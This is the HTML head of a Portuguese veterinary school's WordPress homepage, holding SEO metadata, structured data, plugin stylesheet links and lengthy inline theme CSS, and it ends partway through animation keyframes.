

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.euvg.pt/?option=com_content&view=article&id=870%3A1-vaga-para-a-area-de-clinica-veterinaria-em-franca&catid=11%3Anews&Itemid=150&lang=en
body_size: 50472
content:
<!doctype html>
<html lang="pt-PT" class="no-js" itemtype="https://schema.org/WebPage" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EUVG</title>
	<meta name="description" content="A EUVG é uma Instituição de Ensino Superior de referência no Ensino das Ciências Veterinárias em Coimbra, Portugal" />
	<link rel="canonical" href="https://www.euvg.pt/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="EUVG" />
	<meta property="og:description" content="A EUVG é uma Instituição de Ensino Superior de referência no Ensino das Ciências Veterinárias em Coimbra, Portugal" />
	<meta property="og:url" content="https://www.euvg.pt/" />
	<meta property="og:site_name" content="EUVG" />
	<meta property="article:publisher" content="https://www.facebook.com/Euvg.pt" />
	<meta property="article:modified_time" content="2025-12-09T15:30:56+00:00" />
	<meta property="og:image" content="https://www.euvg.pt/wp-content/uploads/2025/12/Banner-Site-EUVG-Paginas-1-1.gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.euvg.pt/","url":"https://www.euvg.pt/","name":"EUVG","isPartOf":{"@id":"https://www.euvg.pt/#website"},"about":{"@id":"https://www.euvg.pt/#organization"},"primaryImageOfPage":{"@id":"https://www.euvg.pt/#primaryimage"},"image":{"@id":"https://www.euvg.pt/#primaryimage"},"thumbnailUrl":"https://www.euvg.pt/wp-content/uploads/2025/12/Banner-Site-EUVG-Paginas-1-1.gif","datePublished":"2020-11-25T08:56:55+00:00","dateModified":"2025-12-09T15:30:56+00:00","description":"A EUVG é uma Instituição de Ensino Superior de referência no Ensino das Ciências Veterinárias em Coimbra, Portugal","breadcrumb":{"@id":"https://www.euvg.pt/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.euvg.pt/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.euvg.pt/#primaryimage","url":"https://www.euvg.pt/wp-content/uploads/2025/12/Banner-Site-EUVG-Paginas-1-1.gif","contentUrl":"https://www.euvg.pt/wp-content/uploads/2025/12/Banner-Site-EUVG-Paginas-1-1.gif","width":2200,"height":600},{"@type":"BreadcrumbList","@id":"https://www.euvg.pt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início"}]},{"@type":"WebSite","@id":"https://www.euvg.pt/#website","url":"https://www.euvg.pt/","name":"EUVG","description":"Escola Universitária Vasco da Gama","publisher":{"@id":"https://www.euvg.pt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.euvg.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.euvg.pt/#organization","name":"EUVG","url":"https://www.euvg.pt/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.euvg.pt/#/schema/logo/image/","url":"https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png","contentUrl":"https://www.euvg.pt/wp-content/uploads/2025/09/cropped-EUVG-Iniciais-Azul-RGB.png","width":1418,"height":433,"caption":"EUVG"},"image":{"@id":"https://www.euvg.pt/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Euvg.pt","https://www.linkedin.com/company/escola-universitaria-vasco-da-gama/","https://www.instagram.com/euvg.pt"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="EUVG &raquo; Feed" href="https://www.euvg.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="EUVG &raquo; Feed de comentários" href="https://www.euvg.pt/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.euvg.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.euvg.pt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.euvg.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.euvg.pt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.euvg.pt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.euvg.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='table-addons-for-elementor-css' href='https://www.euvg.pt/wp-content/plugins/table-addons-for-elementor/public/css/table-addons-for-elementor-public.css?ver=2.1.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.euvg.pt/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.euvg.pt/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='learndash-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://www.euvg.pt/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.euvg.pt/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.51' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#003976;--global-palette2:#d6b973;--global-palette3:#526a96;--global-palette4:#284d85;--global-palette5:#4A5568;--global-palette6:#aa2627;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:rgba(0,0,0,0.7);--global-palette-highlight-alt:rgba(0,0,0,0.51);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:Telex, sans-serif;--global-heading-font-family:Rubik, sans-serif;--global-primary-nav-font-family:Figtree, sans-serif;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1170px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1170px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:18px;line-height:1.6;font-family:var(--global-body-font-family);color:#000000;}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:700;font-size:65px;line-height:1;color:#000000;}h2{font-style:normal;font-weight:700;font-size:50px;line-height:1;color:#000000;}h3{font-style:normal;font-weight:700;font-size:30px;line-height:1.3;color:#000000;}h4{font-style:normal;font-weight:500;font-size:22px;line-height:1.3;color:#000000;}h5{font-style:normal;font-weight:normal;font-size:18px;line-height:1.5;color:#000000;}h6{font-style:normal;font-weight:normal;font-size:14px;line-height:1.5;color:#000000;}.entry-hero h1{font-style:normal;font-size:80px;line-height:1;letter-spacing:-0.05em;color:#ffffff;}.entry-hero .kadence-breadcrumbs{max-width:1170px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1400px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (max-width: 1024px){button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);}}@media all and (max-width: 767px){button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);}}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(10px + 99px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(10px + 99px);}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(10px + 99px);}}#kt-scroll-up-reader, #kt-scroll-up{border:0px none currentColor;border-radius:4px 4px 4px 4px;color:var(--global-palette9);background:var(--global-palette1);bottom:60px;font-size:1em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}#kt-scroll-up-reader:hover, #kt-scroll-up:hover{background:var(--global-palette2);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.loop-entry.type-post h2.entry-title{font-style:normal;font-size:30px;line-height:1.4;color:var(--global-palette3);}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:220px;}.site-branding a.brand img.svg-logo-image{width:220px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:105px;}.site-branding a.brand img.svg-logo-image{width:105px;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-style:normal;font-weight:700;font-size:26px;line-height:1.2;font-family:Prompt, var(--global-fallback-font);color:var(--global-palette9);}.site-branding .site-title:hover{color:rgba(255,255,255,0);}body.home .site-branding .site-title{color:rgba(255,255,255,0);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette9);}.site-main-header-inner-wrap{min-height:99px;}.transparent-header #masthead .site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette9);}.site-top-header-wrap .site-header-row-container-inner{background:#00ab84;border-top:0px none transparent;}.site-top-header-inner-wrap{min-height:10px;}.site-top-header-wrap .site-header-row-container-inner>.site-container{padding:0px 0px 0px 20px;}.transparent-header #masthead .site-top-header-wrap .site-header-row-container-inner{background:#00ab84;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 0.64em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(0.64em / 2);padding-right:calc(0.64em / 2);padding-top:0.4em;padding-bottom:0.4em;color:#004ea8;background:var(--global-palette9);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(0.64em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:600;font-size:18px;line-height:1.4;font-family:var(--global-primary-nav-font-family);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#004ea8;background:var(--global-palette9);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li.current-menu-ancestor>a:after{transform:scale(1, 1) translate(50%, 0);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a, .main-navigation .primary-menu-container > ul > li.menu-item.current-menu-ancestor > a, .main-navigation .primary-menu-container > ul > li.menu-item.current-menu-ancestor > a{color:#004ea8;background:var(--global-palette9);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.76em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.76em / 2);padding-right:calc(1.76em / 2);padding-top:0em;padding-bottom:0em;color:var(--global-palette9);background:rgba(170,38,39,0);}.secondary-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.76em / 2);}.secondary-navigation .secondary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:normal;font-size:16px;font-family:Figtree, sans-serif;}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette9);background:rgba(170,38,39,0);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette9);background:rgba(255,255,255,0);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 3px 13px 0px rgba(11,10,10,0);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:9px none rgba(0,0,0,0);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:241px;padding-top:0.72em;padding-bottom:0.72em;color:var(--global-palette1);font-style:normal;font-weight:600;font-size:15px;line-height:1.2;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette1);background:var(--global-palette9);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette1);background:var(--global-palette9);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette4);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:41px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette4);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette4);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{font-style:normal;font-weight:normal;font-size:19px;font-family:Abel, sans-serif;color:var(--global-palette9);background:#004ea8;border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{color:var(--global-palette9);box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.search-toggle-open-container .search-toggle-open{color:var(--global-palette9);padding:0em 0em 0em 0em;margin:0px 39px 0px 0px;font-style:normal;font-weight:normal;font-family:Abel, sans-serif;}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:0px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette9);background:#004ea8;}#search-drawer .drawer-inner{background:rgba(28,46,69,0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{background:var(--global-palette3);border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Footer CSS */
#colophon{background:var(--global-palette4);}.site-middle-footer-wrap .site-footer-row-container-inner{background:#003976;font-style:normal;font-size:16px;border-bottom:1px none var(--global-palette9);}.site-middle-footer-inner-wrap{min-height:10px;padding-top:0px;padding-bottom:0px;grid-column-gap:0px;grid-row-gap:0px;}.site-middle-footer-inner-wrap .widget{margin-bottom:181px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:#004ea8;font-style:normal;font-size:16px;color:var(--global-palette9);border-top:0px none #ffdc00;}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button){color:var(--global-palette9);}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button):hover{color:#d8e0ff;}.site-top-footer-inner-wrap{padding-top:18px;padding-bottom:0px;grid-column-gap:0px;grid-row-gap:0px;}.site-top-footer-inner-wrap .widget{margin-bottom:0px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:13px;color:var(--global-palette8);}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:0px none #ffdc00;right:calc(-0px / 2);}@media all and (max-width: 1024px){.site-top-footer-inner-wrap{min-height:72px;padding-bottom:0px;grid-column-gap:0px;grid-row-gap:0px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);font-style:normal;color:var(--global-palette1);border-top:1px solid var(--global-palette8);border-bottom:0px none transparent;}.site-bottom-footer-inner-wrap{min-height:0px;padding-top:0px;padding-bottom:0px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .widget-area .widget-title{font-style:normal;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:6px none var(--global-palette9);right:calc(-30px / 2);}.footer-social-wrap .footer-social-inner-wrap{font-size:1.65em;gap:0.7em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{color:var(--global-palette9);background:#003976;border:2px none transparent;border-radius:3px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{color:var(--global-palette9);background:rgba(19,75,136,0.32);}#colophon .footer-html{font-style:normal;font-size:11px;color:var(--global-palette9);}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:var(--global-palette9);}#colophon .site-footer-row-container .site-footer-row .footer-html a:hover{color:var(--global-palette1);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette9);}#colophon .footer-navigation .footer-menu-container > ul li a{font-style:normal;font-size:11px;}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette2);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:#dbdde1;}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}.woocommerce div.product .product_title{font-style:normal;font-size:30px;line-height:1.67;}.woocommerce div.product .product-single-category{font-style:normal;}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//www.euvg.pt/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.18.1.1' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.euvg.pt/wp-content/uploads/pum/pum-site-styles.css?generated=1757505540&#038;ver=1.20.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.euvg.pt/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1765382575' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) 